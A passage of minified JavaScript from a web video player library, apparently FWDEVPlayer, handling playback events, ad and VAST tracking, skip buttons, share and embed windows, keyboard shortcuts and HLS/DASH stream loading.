ITLE,_s.videoScreenUpdateSubtitleHandler),_s.videoScreen_do.addListener(FWDEVPVideoScreen.LOAD_PROGRESS,_s.videoScreenLoadProgressHandler),_s.videoScreen_do.addListener(FWDEVPVideoScreen.START_TO_BUFFER,_s.videoScreenStartToBuferHandler),_s.videoScreen_do.addListener(FWDEVPVideoScreen.STOP_TO_BUFFER,_s.videoScreenStopToBuferHandler),_s.videoScreen_do.addListener(FWDEVPVideoScreen.PLAY_COMPLETE,_s.videoScreenPlayCompleteHandler),_s.main_do.addChild(_s.videoScreen_do)},_s.videoScreenStartHandler=function(){_s.callVastEvent("start"),_s.executeVastEvent(_s.Impression)},_s.videoScreenErrorHandler=function(e){var t;_s.isPlaying_bl=!1,FWDEVPlayer.hasHTML5Video||_s.videoType_str==FWDEVPlayer.YOUTUBE?(t=e.text,window.console&&console.log(e.text),_s.main_do&&_s.main_do.addChild(_s.info_do),_s.info_do&&_s.info_do.showText(t),_s.controller_do&&(_s.controller_do.disableMainScrubber(),_s.data.showControllerWhenVideoIsStopped_bl||_s.controller_do.hide(!_s.isMobile_bl,!0),_s.hideClickScreen(),_s.hider.stop())):(t=e,_s.main_do&&_s.main_do.addChild(_s.info_do),_s.info_do&&_s.info_do.showText(t)),_s.logo_do&&_s.logo_do.hide(!1),_s.preloader_do.hide(!1),_s.preloader_do.stopPreloader(),_s.showCursor(),_s.dispatchEvent(FWDEVPlayer.ERROR,{error:t})},_s.videoScreenSafeToScrubbHandler=function(){if(!_s.isCasting){_s.controller_do&&(_s.isAdd_bl?(_s.controller_do.disableMainScrubber(),_s.data.showSkipButton_bl&&(0!=_s.data.timeToHoldAds&&_s.adsStart_do.show(!0),_s.data.adsThumbnailPath_str&&"none"!=_s.data.adsThumbnailPath_str&&_s.adsStart_do.loadThumbnail(_s.data.adsThumbnailPath_str)),_s.positionAds()):_s.controller_do.enableMainScrubber(),_s.controller_do&&(_s.isQualityChanging_bl||_s.controller_do.disableSubtitleButton(),_s.isAdd_bl||_s.controller_do.enableAtbButton(),_s.controller_do.show(!0)),_s.isAdd_bl||(_s.customContextMenu_do&&_s.customContextMenu_do.enable(),_s.loadSubtitle(_s.data.subtitlePath_str),_s.controller_do.thumbnailsPreview_do&&_s.controller_do.thumbnailsPreview_do.load(_s.data.thumbnailsPreview)),!_s.isAdd_bl&&_s.controller_do.ytbQualityButton_do&&_s.controller_do.ytbQualityButton_do.enable(),!_s.isAdd_bl&&_s.controller_do.playbackRateButton_do&&_s.controller_do.enablePlaybackRateButton(),!_s.isAdd_bl&&_s.controller_do&&(_s.controller_do.downloadButton_do&&_s.controller_do.downloadButton_do.enable(),_s.controller_do.rewindButton_do&&_s.controller_do.rewindButton_do.enable()),_s.hider.start()),_s.videoType_str!=FWDEVPlayer.VIMEO&&_s.showClickScreen(),_s.fillEntireVideoScreen_bl&&_s.videoScreen_do.video_el&&(_s.fillScreenId_int=setInterval(function(){0!=_s.videoScreen_do.video_el.videoWidth&&(_s.resizeHandler(),clearInterval(_s.fillScreenId_int))},5)),setTimeout(function(){_s.totalDuration&&_s.controller_do&&_s.controller_do.positionAdsLines(_s.totalDuration)},500);var e=FWDEVPUtils.getHashUrlArgs(window.location.hash);if("00:00:00"!=_s.getStartTimeStamp("t")&&(e.evpi?e.evpi==_s.instanceName_str&&_s.scrubbAtTime(_s.getStartTimeStamp("t")):_s.scrubbAtTime(_s.getStartTimeStamp("t"))),document.cookie&&_s.data.useResumeOnPlay_bl&&FWDEVPUtils.getCookie("fwdevp_video_path")&&FWDEVPUtils.getCookie("fwdevp_time")&&FWDEVPUtils.getCookie("fwdevp_video_path")==_s.videoSourcePath_str&&!_s.isAdd_bl){FWDEVPUtils.getCookie("fwdevp_time");_s.rmsPlayed_bl||_s.scrubbAtTime(FWDEVPUtils.getCookie("fwdevp_time"))}_s.dispatchEvent(FWDEVPlayer.SAFE_TO_SCRUB)}},_s.videoScreenStopHandler=function(e){_s.main_do&&_s.main_do.contains(_s.info_do)&&_s.main_do.removeChild(_s.info_do),_s.videoPoster_do.allowToShow_bl=!0,_s.isPlaying_bl=!1,_s.controller_do&&(_s.controller_do.disableMainScrubber(),_s.controller_do.showPlayButton(),_s.controller_do.updateMainScrubber(0),_s.data.showControllerWhenVideoIsStopped_bl?_s.controller_do.show(!_s.isMobile_bl):_s.controller_do.hide(!_s.isMobile_bl,!0),_s.hider.stop()),_s.ytb_do&&_s.videoType_str==FWDEVPlayer.YOUTUBE&&_s.ytb_do.stopVideo(),_s.logo_do&&_s.logo_do.hide(!0),_s.hideClickScreen(),_s.isMobile_bl&&_s.videoType_str==FWDEVPlayer.YOUTUBE&&(_s.videoPoster_do.hide(),_s.largePlayButton_do&&_s.largePlayButton_do.hide()),_s.hider.reset(),_s.showCursor(),_s.dispatchEvent(FWDEVPlayer.STOP)},_s.videoScreenPlayHandler=function(){(FWDEVPlayer.keyboardCurInstance=_s).videoType_str==FWDEVPlayer.YOUTUBE&&_s.ytb_do&&_s.ytb_do.isStopped_bl||(_s.callVastEvent("resume"),_s.isPlaying_bl=!0,_s.hasHlsPlayedOnce_bl=!0,_s.isMobile_bl?FWDEVPlayer.videoStartBehaviour==FWDEVPlayer.STOP_ALL_VIDEOS&&FWDEVPlayer.stopAllVideos(_s):FWDEVPlayer.videoStartBehaviour==FWDEVPlayer.PAUSE_ALL_VIDEOS&&FWDEVPlayer.pauseAllVideos(_s),_s.logo_do&&_s.videoType_str!=FWDEVPlayer.VIMEO&&!_s.useWithoutVideoScreen_bl&&_s.logo_do.show(!0),_s.controller_do&&(_s.controller_do.showPauseButton(),_s.controller_do.show(!0)),_s.popw_do&&_s.popw_do.hide(),_s.largePlayButton_do&&_s.largePlayButton_do.hide(),_s.hider.start(),_s.showCursor(),_s.isAdd_bl&&(_s.isQualityChanging_bl=!1),_s.playAtTime_bl&&!_s.isAdd_bl&&_s.scrubbAtTime(_s.data.scrubAtTimeAtFirstPlay),_s.playAtTime_bl=!1,_s.isAdd_bl&&!_s.hasStartedToPlay_bl&&_s.scrubbAtTime(0),_s.isQualityChanging_bl&&!_s.isAdd_bl&&(_s.scrubbAtTime(_s.curDurration),_s.curDurration=0,_s.isQualityChanging_bl=!1),_s.wasAdd_bl&&!_s.isAdd_bl&&(_s.scrubbAtTime(_s.scrubAfterAddDuration),_s.wasAdd_bl=!1),_s.hasStartedToPlay_bl||!_s.data.startAtTime||_s.isAdd_bl||_s.scrubbAtTime(_s.data.startAtTime),_s.hasStartedToPlay_bl||!_s.castStartAtTime||_s.isAdd_bl||(_s.scrubbAtTime(_s.castStartAtTime),_s.castStartAtTime=void 0),_s.opener_do&&_s.opener_do.showPauseButton(),_s.hasStartedToPlay_bl=!0,_s.dispatchEvent(FWDEVPlayer.PLAY))},_s.videoScreenPauseHandler=function(){if(!(_s.isCasting||_s.videoType_str==FWDEVPlayer.YOUTUBE&&_s.ytb_do&&_s.ytb_do.isStopped_bl)){if(_s.isPlaying_bl=!1,_s.callVastEvent("pause"),_s.controller_do&&_s.controller_do.showPlayButton(),!_s.largePlayButton_do||_s.data.showAnnotationsPositionTool_bl||_s.useWithoutVideoScreen_bl||_s.largePlayButton_do.show(),_s.controller_do&&_s.controller_do.show(!0),!_s.logo_do||_s.videoType_str==FWDEVPlayer.VIMEO||_s.useWithoutVideoScreen_bl||_s.useWithoutVideoScreen_bl||_s.logo_do.show(!0),_s.hider.stop(),_s.hider.reset(),_s.showCursor(),_s.videoType_str!=FWDEVPlayer.VIMEO&&_s.showClickScreen(),_s.popw_do){var e=_s.shareWindow_do&&_s.shareWindow_do.isShowed_bl,t=_s.embedWindow_do&&_s.embedWindow_do.isShowed_bl;e||t||_s.popw_do.show()}_s.opener_do&&_s.opener_do.showPlayButton(),_s.dispatchEvent(FWDEVPlayer.PAUSE)}},_s.videoScreenUpdateHandler=function(e){var t;t=FWDEVPlayer.hasHTML5Video||_s.videoType_str==FWDEVPlayer.YOUTUBE&&_s.videoType_str!=FWDEVPlayer.IMAGE&&_s.videoType_str!=FWDEVPlayer.IFRAME?e.percent:e,_s.controller_do&&_s.controller_do.updateMainScrubber(t),_s.dispatchEvent(FWDEVPlayer.UPDATE,{percent:t})},_s.videoScreenUpdateSubtitleHandler=function(e){_s.subtitle_do.updateSubtitle(e.curTime)},_s.videoScreenUpdateTimeHandler=function(e,e2,e3,stopHandler){if(!_s.isCasting){if(_s.prevSeconds!=e.seconds&&(_s.totalTimePlayed+=1),_s.totalTimeInSeconds=Math.round(e.totalTimeInSeconds),_s.totalTimeInMilliseconds=e.totalTimeInSeconds,_s.curTimeInSecond=Math.round(e.seconds),_s.curTimeInmilliseconds=e.seconds,_s.prevSeconds=e.seconds,_s.totalPercentPlayed=_s.totalTimePlayed/e.totalTimeInSeconds,_s.controller_do&&!_s.controller_do.isMainScrubberScrubbing_bl&&_s.controller_do.atb&&_s.controller_do.atb.isShowed_bl&&!_s.controller_do.atb.scrub){var a=_s.totalTimeInSeconds*_s.controller_do.atb.pa,b=_s.totalTimeInSeconds*_s.controller_do.atb.pb;_s.prevCurTimeInSeconds!=_s.curTimeInSecond&&(_s.prevCurTimeInSeconds=_s.curTimeInSecond,_s.curTimeInSecond<a?_s.scrub(_s.controller_do.atb.pa):_s.curTimeInSecond>b&&_s.scrub(_s.controller_do.atb.pa))}var time,seconds;if(_s.isAdd_bl&&(.25<=_s.totalPercentPlayed&&_s.callFirstQuartile?(_s.callVastEvent("firstQuartile"),_s.callFirstQuartile=!1):.5<=_s.totalPercentPlayed&&_s.callMidpoint?(_s.callVastEvent("midpoint"),_s.callMidpoint=!1):.75<=_s.totalPercentPlayed&&_s.callThirdQuartile&&(_s.callVastEvent("thirdQuartile"),_s.callThirdQuartile=!1)),FWDEVPlayer.hasHTML5Video||_s.videoType_str==FWDEVPlayer.YOUTUBE||_s.videoType_str==FWDEVPlayer.HLS_JS||_s.videoType_str==FWDEVPlayer.VIMEO?(_s.curTime=e.curTime,_s.totalTime=e.totalTime,time=_s.curTime+"/"+_s.totalTime,seconds=Math.round(e.seconds)):(_s.curTime=e,_s.totalTime=e2,time=_s.curTime+"/"+_s.totalTime,seconds=Math.round(e3),null!=e&&null!=e2||(time="00:00/00:00")),_s.controller_do&&_s.controller_do.updateTime(time),!stopHandler){if(_s.isAdd_bl||(5<_s.totalTime.length?_s.totalDuration=FWDEVPUtils.getSecondsFromString(_s.totalTime):_s.totalDuration=FWDEVPUtils.getSecondsFromString("00:"+_s.totalTime)),_s.isAdd_bl&&_s.data.showSkipButton_bl&&(_s.data.timeToHoldAds>seconds?(_s.adsStart_do.updateText(_s.data.skipToVideoText_str+Math.abs(_s.data.timeToHoldAds-seconds)),_s.adsSkip_do.hide(!1),_s.videoType_str!=FWDEVPlayer.IMAGE&&_s.videoType_str!=FWDEVPlayer.IFRAME||_s.adsStart_do.show(!0)):(_s.adsStart_do.hide(!0),0!=_s.data.timeToHoldAds&&_s.adsSkip_do.show(!0))),_s.currentSecconds=seconds,!_s.isAdd_bl&&_s.popupAds_do&&_s.popupAds_do.update(seconds),!_s.isAdd_bl&&_s.annotations_do&&_s.annotations_do.update(seconds),0==seconds||_s.isAdd_bl||(_s.curDurration=seconds),_s.data.cuePointsSource_ar)for(var i=0;i<_s.data.cuePointsSource_ar.length;i++){var cuePoint=_s.data.cuePointsSource_ar[i];cuePoint.timeStart==seconds&&(_s.data.executeCuepointsOnlyOnce_bl&&cuePoint.isPlayed_bl||eval(cuePoint.javascriptCall),cuePoint.isPlayed_bl=!0)}_s.isAdd_bl||_s.updateAds(seconds),_s.isIMA&&!_s.IMA.started&&_s.IMA.updateCuepointLines(seconds),_s.isPlaying_bl&&FWDEVPUtils.getSecondsFromString(_s.data.stopAtTime)<=seconds&&_s.stop(),FWDEVPUtils.getSecondsFromString(_s.getStartTimeStamp("e"))&&_s.curTimeInSecond>=parseInt(FWDEVPUtils.getSecondsFromString(_s.getStartTimeStamp("e")))&&_s.stop(),_s.dispatchEvent(FWDEVPlayer.UPDATE_TIME,{currentTime:_s.curTime,totalTime:_s.totalTime})}}},_s.videoScreenLoadProgressHandler=function(e){FWDEVPlayer.hasHTML5Video||_s.videoType_str==FWDEVPlayer.YOUTUBE?_s.controller_do&&_s.controller_do.updatePreloaderBar(e.percent):_s.videoType_str==FWDEVPlayer.VIDEO&&_s.controller_do&&_s.controller_do.updatePreloaderBar(e)},_s.videoScreenStartToBuferHandler=function(){_s.showPreloader_bl&&(_s.preloader_do.show(!1),_s.preloader_do.startPreloader())},_s.videoScreenStopToBuferHandler=function(){_s.preloader_do.hide(!1),_s.preloader_do.stopPreloader()},_s.videoScreenPlayCompleteHandler=function(e,t){if(_s.adDone_bl=!0,_s.callVastEvent("complete"),_s.isIMA&&_s.IMA.hasPostRoll&&_s.curTimeInSecond>=_s.totalTimeInSeconds-1)_s.IMA.playPostRoll();else{!_s.isAdd_bl&&_s.data.redirectURL&&("_self"==_s.data.redirectTarget?location.replace(_s.data.redirectURL):window.open(_s.data.redirectURL,_s.data.redirectTarget));var o=_s.isAdd_bl;_s.isAdd_bl&&(_s.data.openNewPageAtTheEndOfTheAds_bl&&"none"!=_s.data.adsPageToOpenURL_str&&!t&&("_self"==_s.data.adsPageToOpenTarget_str?location.href=_s.data.adsPageToOpenURL_str:window.open(_s.data.adsPageToOpenURL_str,_s.data.adsPageToOpenTarget_str)),_s.isAdd_bl=!1,_s.setSource(_s.data.videosSource_ar[_s.data.startAtVideoSource].source,!0),_s.wasAdd_bl=!0,t&&_s.videoType_str==FWDEVPlayer.VIDEO?_s.play():_s.isMobile_bl||_s.videoType_str==FWDEVPlayer.HLS_JS||_s.play(),_s.wasAdHLS=!0,_s.callVastEvent("complete")),o||(_s.lightBox_do&&_s.lightBox_do.isShowed_bl&&_s.data.clsLghtbPlayFinish&&(_s.stop(),_s.lightBox_do.closeButtonOnStartHandler()),_s.data.loop_bl?(_s.scrub(0),_s.play()):_s.stop(),_s.dispatchEvent(FWDEVPlayer.PLAY_COMPLETE)),_s.hider&&_s.hider.reset()}},_s.setupAnnotations=function(){FWDEVPAnnotations.setPrototype(),_s.annotations_do=new FWDEVPAnnotations(_s,_s.data),_s.main_do.addChild(_s.annotations_do)},_s.setupAdsStart=function(){FWDEVPAdsStart.setPrototype(),_s.adsStart_do=new FWDEVPAdsStart(_s.data.adsButtonsPosition_str,_s.data.adsBorderNormalColor_str,"",_s.data.adsBackgroundPath_str,_s.data.adsTextNormalColor),FWDEVPAdsButton.setPrototype(),_s.adsSkip_do=new FWDEVPAdsButton(_s,_s.data.skipIconPath_img,_s.data.skipIconSPath_str,_s.data.skipToVideoButtonText_str,_s.data.adsButtonsPosition_str,_s.data.adsBorderNormalColor_str,_s.data.adsBorderSelectedColor_str,_s.data.adsBackgroundPath_str,_s.data.adsTextNormalColor,_s.data.adsTextSelectedColor,_s.data.useHEX,_s.data.nBC,_s.data.sBC),_s.adsSkip_do.addListener(FWDEVPAdsButton.MOUSE_UP,_s.skipAdsMouseUpHandler),_s.main_do.addChild(_s.adsSkip_do),_s.main_do.addChild(_s.adsStart_do)},_s.skipAdsMouseUpHandler=function(e){e.preventDefault&&e.preventDefault(),_s.callVastEvent("skip"),_s.videoScreenPlayCompleteHandler(e,!0)},_s.positionAds=function(e){if(_s.data.showSkipButton_bl){var t,o,s=!1;_s.sW<600&&(s=!0),_s.adsSkip_do.resize(s),t="left"==_s.data.adsButtonsPosition_str?0:_s.sW,o=_s.controller_do&&_s.controller_do.isShowed_bl?_s.sH-_s.adsStart_do.h-_s.data.controllerHeight-30:_s.sH-_s.adsStart_do.h-_s.data.controllerHeight,FWDAnimation.killTweensOf(_s.adsStart_do),e?FWDAnimation.to(_s.adsStart_do,.8,{y:o,ease:Expo.easeInOut}):_s.adsStart_do.setY(o),_s.adsStart_do.setX(t),t="left"==_s.data.adsButtonsPosition_str?0:_s.sW,o=_s.controller_do&&_s.controller_do.isShowed_bl?_s.sH-_s.adsSkip_do.h-_s.data.controllerHeight-30:_s.sH-_s.adsSkip_do.h-_s.data.controllerHeight,FWDAnimation.killTweensOf(_s.adsSkip_do),e?FWDAnimation.to(_s.adsSkip_do,.8,{y:o,ease:Expo.easeInOut}):_s.adsSkip_do.setY(o),_s.adsSkip_do.setX(t)}},_s.setupShareWindow=function(){FWDEVPShareWindow.setPrototype(),_s.shareWindow_do=new FWDEVPShareWindow(_s.data,_s),_s.shareWindow_do.addListener(FWDEVPShareWindow.HIDE_COMPLETE,_s.shareWindowHideCompleteHandler)},_s.shareWindowHideCompleteHandler=function(){_s.isVideoPlayingWhenOpenWindows_bl&&_s.resume(),_s.controller_do&&(_s.controller_do.shareButton_do.isDisabled_bl=!1,_s.controller_do.shareButton_do.setNormalState(!0))},_s.setupPasswordWindow=function(){FWDEVPPassword.setPrototype(),_s.passWindow_do=new FWDEVPPassword(_s.data,_s),_s.passWindow_do.addListener(FWDEVPPassword.CORRECT,_s.passordCorrect)},_s.passordCorrect=function(){_s.passWindow_do.hide(),_s.hasPassedPassowrd_bl=!0,_s.play()},_s.setupEmbedWindow=function(){FWDEVPEmbedWindow.setPrototype(),_s.embedWindow_do=new FWDEVPEmbedWindow(_s.data,_s),_s.embedWindow_do.addListener(FWDEVPEmbedWindow.ERROR,_s.embedWindowErrorHandler),_s.embedWindow_do.addListener(FWDEVPEmbedWindow.HIDE_COMPLETE,_s.embedWindowHideCompleteHandler)},_s.embedWindowErrorHandler=function(e){_s.main_do.addChild(_s.info_do),_s.info_do.showText(e.error)},_s.embedWindowHideCompleteHandler=function(){_s.isVideoPlayingWhenOpenWindows_bl&&_s.resume(),_s.controller_do&&(_s.controller_do.embedButton_do.isDisabled_bl=!1,_s.controller_do.embedButton_do.setNormalState(!0))},_s.copyLinkButtonOnMouseOver=function(){_s.embedWindow_do.isShowed_bl&&_s.embedWindow_do.copyLinkButton_do.setSelectedState()},_s.copyLinkButtonOnMouseOut=function(){_s.embedWindow_do.isShowed_bl&&_s.embedWindow_do.copyLinkButton_do.setNormalState()},_s.getLinkCopyPath=function(){if(_s.embedWindow_do.isShowed_bl)return _s.embedWindow_do.linkToVideo_str},_s.embedkButtonOnMouseOver=function(){_s.embedWindow_do.isShowed_bl&&_s.embedWindow_do.copyEmbedButton_do.setSelectedState()},_s.embedButtonOnMouseOut=function(){_s.embedWindow_do.isShowed_bl&&_s.embedWindow_do.copyEmbedButton_do.setNormalState()},_s.getEmbedCopyPath=function(){return _s.embedWindow_do.finalEmbedCode_str},_s.setInputs=function(){for(var e=document.querySelectorAll("input"),t=0;t<e.length;t++)_s.hasPointerEvent_bl?e[t].addEventListener("pointerdown",_s.inputFocusInHandler):e[t].addEventListener&&(e[t].addEventListener("mousedown",_s.inputFocusInHandler),e[t].addEventListener("touchstart",_s.inputFocusInHandler))},_s.inputFocusInHandler=function(e){_s.curInput=e.target,setTimeout(function(){_s.hasPointerEvent_bl?window.addEventListener("pointerdown",_s.inputFocusOutHandler):window.addEventListener&&(window.addEventListener("mousedown",_s.inputFocusOutHandler),window.addEventListener("touchstart",_s.inputFocusOutHandler)),FWDEVPlayer.isSearchedFocused_bl=!0},50)},_s.inputFocusOutHandler=function(e){var t=FWDEVPUtils.getViewportMouseCoordinates(e);if(!FWDEVPUtils.hitTest(_s.curInput,t.screenX,t.screenY))return _s.hasPointerEvent_bl?window.removeEventListener("pointerdown",_s.inputFocusOutHandler):window.removeEventListener&&(window.removeEventListener("mousedown",_s.inputFocusOutHandler),window.removeEventListener("touchstart",_s.inputFocusOutHandler)),void(FWDEVPlayer.isSearchedFocused_bl=!1)},_s.addKeyboardSupport=function(){_s.setInputs(),document.addEventListener("keydown",_s.onKeyDownHandler),document.addEventListener("keyup",_s.onKeyUpHandler)},_s.onKeyDownHandler=function(e){if(!_s.isSpaceDown_bl&&_s.hasStartedToPlay_bl&&!FWDEVPlayer.isSearchedFocused_bl||_s.isCasting){if(_s.isSpaceDown_bl=!0,e.preventDefault&&e.preventDefault(),32==e.keyCode){if(_s!=FWDEVPlayer.keyboardCurInstance&&("pause"==FWDEVPlayer.videoStartBehaviour||"none"==FWDEVPlayer.videoStartBehaviour))return;if(_s.stickOnCurrentInstanceKey_bl=!0,_s.isCasting)_s.cc.togglePlayPause();else if(_s.videoType_str==FWDEVPlayer.IMAGE||_s.videoType_str==FWDEVPlayer.IFRAME)_s.isImageAdsPlaying_bl?_s.stopUpdateImageInterval():_s.startUpdateImageInterval();else if(_s.isIMA&&_s.IMA.started)_s.IMA.togglePlayPause();else if(_s.videoType_str==FWDEVPlayer.YOUTUBE){if(!_s.ytb_do.isSafeToBeControlled_bl)return;_s.ytb_do.togglePlayPause()}else if(_s.videoType_str==FWDEVPlayer.VIMEO){if(!_s.vimeo_do.isSafeToBeControlled_bl)return;_s.vimeo_do.togglePlayPause()}else if(_s.videoType_str==FWDEVPlayer.MP3){if(!_s.audioScreen_do.isSafeToBeControlled_bl)return;_s.audioScreen_do.togglePlayPause()}else if(FWDEVPlayer.hasHTML5Video){if(!_s.videoScreen_do.isSafeToBeControlled_bl)return;_s.videoScreen_do&&_s.videoScreen_do.togglePlayPause()}else _s.isFlashScreenReady_bl&&_s.flashObject.togglePlayPause();return e.preventDefault&&e.preventDefault(),!1}if(70!=e.keyCode||_s.useWithoutVideoScreen_bl)if(77==e.keyCode)0!=_s.volume&&(_s.lastVolume=_s.volume),0!=_s.volume?_s.volume=0:_s.volume=_s.lastVolume,_s.setVolume(_s.volume);else if(38==e.keyCode)_s.volume+=.1,1<_s.volume&&(_s.volume=1),_s.setVolume(_s.volume);else if(40==e.keyCode)_s.volume-=.1,_s.volume<0&&(_s.volume=0),_s.setVolume(_s.volume);else if(77==e.keyCode)_s.volume<0&&(_s.volume=0),_s.setVolume(_s.volume);else if(39!=e.keyCode||_s.isAdd_bl||_s.isIMA){if(37==e.keyCode&&!_s.isAdd_bl&&!_s.isIMA){5==(t=_s.getCurrentTime()).length&&(t="00:"+t),7==t.length&&(t="0"+t),t=FWDEVPUtils.getSecondsFromString(t),t-=5,5==(t=FWDEVPUtils.formatTime(t)).length&&(t="00:"+t),7==t.length&&(t="0"+t),_s.scrubbAtTime(t)}}else{var t;5==(t=_s.getCurrentTime()).length&&(t="00:"+t),7==t.length&&(t="0"+t),t=FWDEVPUtils.getSecondsFromString(t),t+=5,5==(t=FWDEVPUtils.formatTime(t)).length&&(t="00:"+t),7==t.length&&(t="0"+t),_s.scrubbAtTime(t)}else _s.isFullScreen_bl?_s.goNormalScreen():_s.goFullScreen()}},_s.onKeyUpHandler=function(e){_s.isSpaceDown_bl=!1},_s.setupHider=function(){FWDEVPHider.setPrototype(),_s.hider=new FWDEVPHider(_s.main_do,_s.controller_do,_s.data.controllerHideDelay),_s.hider.addListener(FWDEVPHider.SHOW,_s.hiderShowHandler),_s.hider.addListener(FWDEVPHider.HIDE,_s.hiderHideHandler),_s.hider.addListener(FWDEVPHider.HIDE_COMPLETE,_s.hiderHideCompleteHandler)},_s.hiderShowHandler=function(){_s.isCasting||(_s.controller_do&&_s.isPlaying_bl&&_s.controller_do.show(!0),_s.logo_do&&_s.data.hideLogoWithController_bl&&_s.isPlaying_bl&&_s.videoType_str!=FWDEVPlayer.VIMEO&&!_s.useWithoutVideoScreen_bl&&_s.logo_do.show(!0),_s.showCursor(),_s.isAdd_bl&&_s.data.showSkipButton_bl&&(_s.positionAds(!0),_s.adsStart_do.showWithOpacity(),_s.adsSkip_do.showWithOpacity()),_s.subtitle_do.position(!0),_s.popupAds_do&&_s.popupAds_do.position(!0))},_s.hiderHideHandler=function(){_s.isCasting||_s.videoType_str==FWDEVPlayer.VIMEO&&!_s.data.showDefaultControllerForVimeo_bl||(_s.controller_do&&_s.data.showYoutubeQualityButton_bl&&FWDEVPUtils.hitTest(_s.controller_do.ytbButtonsHolder_do.screen,_s.hider.globalX,_s.hider.globalY)||_s.controller_do&&_s.controller_do.atb&&_s.controller_do.atb.isShowed_bl&&FWDEVPUtils.hitTest(_s.controller_do.atb.mainHolder_do.screen,_s.hider.globalX,_s.hider.globalY)||_s.controller_do&&_s.data.showSubtitleButton_bl&&FWDEVPUtils.hitTest(_s.controller_do.subtitlesButtonsHolder_do.screen,_s.hider.globalX,_s.hider.globalY)||_s.controller_do&&_s.data.showPlaybackRateButton_bl&&FWDEVPUtils.hitTest(_s.controller_do.playbackRatesButtonsHolder_do.screen,_s.hider.globalX,_s.hider.globalY)||_s.controller_do&&FWDEVPUtils.hitTest(_s.controller_do.screen,_s.hider.globalX,_s.hider.globalY)?_s.hider.reset():(_s.controller_do&&_s.controller_do.hide(!0),_s.isAdd_bl&&_s.data.showSkipButton_bl&&(_s.positionAds(!0),_s.adsStart_do.hideWithOpacity(),_s.adsSkip_do.hideWithOpacity()),_s.logo_do&&_s.data.hideLogoWithController_bl&&_s.logo_do.hide(!0),_s.isFullScreen_bl&&_s.hideCursor(),_s.subtitle_do.position(!0),_s.popupAds_do&&_s.popupAds_do.position(!0)))},_s.hiderHideCompleteHandler=function(){_s.isCasting||_s.controller_do&&_s.controller_do.positionScrollBarOnTopOfTheController()},_s.showPlayer=function(){_s.isAPIReady_bl&&(_s.isShowed_bl=!0,_s.opener_do.showCloseButton(),_s.setStageContainerFinalHeightAndPosition(_s.animate_bl),_s.isMin&&(_s.isMinShowed=!0,_s.positionOnMin(!0)))},_s.hidePlayer=function(){_s.isAPIReady_bl&&(_s.isShowed_bl=!1,_s.opener_do.showOpenButton(),_s.setStageContainerFinalHeightAndPosition(_s.animate_bl),_s.isMin&&(_s.isMinShowed=!1,_s.positionOnMin(!0)))},_s.play=function(){if(_s.isAPIReady_bl)if(_s.isCasting)_s.cc.play();else{if(_s.videoType_str==FWDEVPlayer.YOUTUBE&&!_s.isYoutubeReady_bl)return _s.showPreloader_bl&&(_s.preloader_do.show(!1),_s.preloader_do.startPreloader()),void(_s.largePlayButton_do&&!_s.useWithoutVideoScreen_bl&&_s.largePlayButton_do.show());if(_s.videoType_str==FWDEVPlayer.VIMEO&&!_s.isVimeoReady_bl)return _s.showPreloader_bl&&(_s.preloader_do.show(!1),_s.preloader_do.startPreloader()),void(_s.largePlayButton_do&&!_s.useWithoutVideoScreen_bl&&_s.largePlayButton_do.show());if(_s.videoType_str==FWDEVPlayer.HLS_JS&&0<=location.protocol.indexOf("file:"))return _s.main_do.addChild(_s.info_do),void _s.info_do.showText("HLS m3u8 videos can't be played local on this browser, please test it online!.");if(_s.data.playVideoOnlyWhenLoggedIn_bl&&!_s.data.isLoggedIn_bl)return _s.main_do.addChild(_s.info_do),_s.info_do.showText(_s.data.loggedInMessage_str),void(_s.largePlayButton_do&&!_s.useWithoutVideoScreen_bl&&_s.largePlayButton_do.show());if(!_s.isAdd_bl&&_s.data.videosSource_ar[_s.data.startAtVideoSource].isPrivate&&!_s.hasPassedPassowrd_bl&&_s.passWindow_do)return _s.largePlayButton_do&&!_s.useWithoutVideoScreen_bl&&_s.largePlayButton_do.show(),void _s.passWindow_do.show();if(_s.hasPassedPassowrd_bl=!0,!_s.isMobile_bl||_s.videoType_str!=FWDEVPlayer.YOUTUBE||!_s.ytb_do||_s.ytb_do.isSafeToBeControlled_bl||_s.data.aom_bl){if(_s.isMobile_bl?FWDEVPlayer.stopAllVideos(_s):FWDEVPlayer.videoStartBehaviour==FWDEVPlayer.PAUSE_ALL_VIDEOS?FWDEVPlayer.pauseAllVideos(_s):FWDEVPlayer.videoStartBehaviour==FWDEVPlayer.STOP_ALL_VIDEOS&&FWDEVPlayer.stopAllVideos(_s),_s.isIMA){if(_s.isIMA&&_s.IMA&&!_s.IMA.isReady)return;_s.IMA.play()}else if(_s.videoType_str==FWDEVPlayer.IMAGE||_s.videoType_str==FWDEVPlayer.IFRAME)_s.startUpdateImageInterval();else if(_s.videoType_str==FWDEVPlayer.YOUTUBE&&_s.ytb_do)_s.ytb_do.play();else if(_s.videoType_str==FWDEVPlayer.VIMEO&&_s.vimeo_do)_s.vimeo_do.isStopped_bl?_s.startVimeoVideoWithDelay=setTimeout(_s.vimeo_do.play,1e3):_s.vimeo_do.play();else if(_s.videoType_str==FWDEVPlayer.MP3)_s.audioScreen_do&&(_s.audioScreen_do.play(),FWDEVPUtils.isLocal||_s.audioScreen_do.setupSpectrum());else if(FWDEVPlayer.hasHTML5Video)if(_s.videoType_str!=FWDEVPlayer.HLS_JS||_s.isHLSManifestReady_bl)_s.videoType_str!=FWDEVPlayer.DASH||_s.isDASHManifestReady_bl?_s.videoScreen_do&&_s.videoScreen_do.play():(_s.videoScreen_do.initVideo(),_s.setupDASH(),_s.dashJS.initialize(_s.videoScreen_do.video_el,_s.videoSourcePath_str,!1),_s.dashJS.attachSource(_s.videoSourcePath_str),_s.dashJS.on(dashjs.MediaPlayer.events.MANIFEST_LOADED,function(e){_s.isDASHManifestReady_bl=!0,setTimeout(_s.play,100)}));else{_s.videoScreen_do.initVideo(),_s.setupHLS();var e=_s.videoSourcePath_str;-1!=e.indexOf("encrypt:")&&(e=atob(e.substr(8))),_s.hlsJS.loadSource(e),_s.hlsJS.attachMedia(_s.videoScreen_do.video_el),_s.hlsJS.on(Hls.Events.MANIFEST_PARSED,function(e){_s.isHLSManifestReady_bl=!0,_s.play()})}else 